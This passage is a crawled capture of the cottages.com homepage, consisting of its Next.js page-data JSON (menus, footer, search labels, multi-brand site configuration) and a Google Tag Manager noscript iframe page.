out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destinationId":""},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg"},"breadcrumbs":null,"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Homepage","hrefLangs":null,"schemaMarkup":"{\"url\":\"https://www.cottages.com/\",\"name\":\"Cottages.com\",\"@type\":\"Organization\",\"vatID\":\"GB 598 22 99 77\",\"sameAs\":[\"https://twitter.com/cottagescom\",\"https://www.facebook.com/cottagescom\",\"https://instagram.com/cottagescom\",\"https://www.pinterest.co.uk/cottagescom/\",\"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ\"],\"address\":{\"@type\":\"PostalAddress\",\"postalCode\":\"NR32 2LW\",\"streetAddress\":\"Sunway House, Raglan Road\",\"addressCountry\":\"United Kingdom\",\"addressLocality\":\"Lowestoft\"},\"@context\":\"https://schema.org\",\"telephone\":\"03454986900\"}","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["/","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-335419a","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/335419a","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/335419a","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/335419a","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[8712,8258,9284,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 18
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2F" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
